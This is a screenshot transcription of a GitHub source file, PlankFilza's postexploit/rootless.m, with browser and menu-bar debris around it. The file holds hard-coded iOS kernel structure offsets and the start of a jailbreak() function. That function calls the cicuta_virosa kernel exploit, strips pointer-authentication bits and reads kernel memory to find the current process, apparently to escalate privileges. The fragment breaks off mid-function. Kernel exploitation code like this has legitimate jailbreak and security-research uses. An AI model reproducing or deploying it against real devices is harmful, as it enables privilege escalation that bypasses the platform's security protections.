 Chrome File Edit View History Bookmarks People Tab Window Help Mon 7:14 PM GeoSn0w
(4) Kayla(Brandon) on Twitt (4) ModernPwner on Twitte PlankFilza/rootless.m at ma (20) Kayla(Brandon) on Twi Filza File Manager · Cydia Filza File Manager (20) Kayla(Brandon) on Twi https://brandonplank.org/d
github.com/brandonplank/PlankFilza/blob/main/PlankFilza/postexploit/rootless.m
28
29 #define IS_PAC (get_cpu_subtype() == CPU_SUBTYPE_ARM64E)
30
31
32 static unsigned off_p_pid = 0x68; // proc_t::p_pid
33 static unsigned off_task = 0x10; // proc_t::task
34 static unsigned off_p_uid = 0x30; // proc_t::p_uid
35 static unsigned off_p_gid = 0x34; // proc_t::p_uid
36 static unsigned off_p_ruid = 0x38; // proc_t::p_uid
37 static unsigned off_p_rgid = 0x3c; // proc_t::p_uid
38 static unsigned off_p_ucred = 0xf0; // proc_t::p_ucred
39 static unsigned off_p_csflags = 0x280; // proc_t::p_csflags
40
41 static unsigned off_ucred_cr_uid = 0x18; // ucred::cr_uid
42 static unsigned off_ucred_cr_ruid = 0x1c; // ucred::cr_ruid
43 static unsigned off_ucred_cr_svuid = 0x20; // ucred::cr_svuid
44 static unsigned off_ucred_cr_ngroups = 0x24; // ucred::cr_ngroups
45 static unsigned off_ucred_cr_groups = 0x28; // ucred::cr_groups
46 static unsigned off_ucred_cr_rgid = 0x68; // ucred::cr_rgid
47 static unsigned off_ucred_cr_svgid = 0x6c; // ucred::cr_svgid
48 static unsigned off_ucred_cr_label = 0x78; // ucred::cr_label
49
50 static unsigned off_t_flags = 0x3a0; // task::t_flags
51
52 static unsigned off_sandbox_slot = 0x10;
53
54 int jailbreak(void *init){
55 NSLog(@"Running jailbreak");
56 uint64_t task_pac = cicuta_virosa();
57 printf("task PAC: 0x%llx\n", task_pac);
58 uint64_t task = task_pac | 0xffffff8000000000;
59 printf("PAC decrypt: 0x%llx -> 0x%llx\n", task_pac, task);
60 uint64_t proc_pac;
61 if(SYSTEM_VERSION_LESS_THAN(@"14.0")){
62 if(IS_PAC){
63 proc_pac = read_64(task + 0x388);
64 } else {
65 proc_pac = read_64(task + 0x380);
66 }
67 } else {
68 if(IS_PAC){
69 proc_pac = read_64(task + 0x3a0);
70 } else {
71 proc_pac = read_64(task + 0x390);
72 }
73 }
FEB
15 Ps Pr HEX 1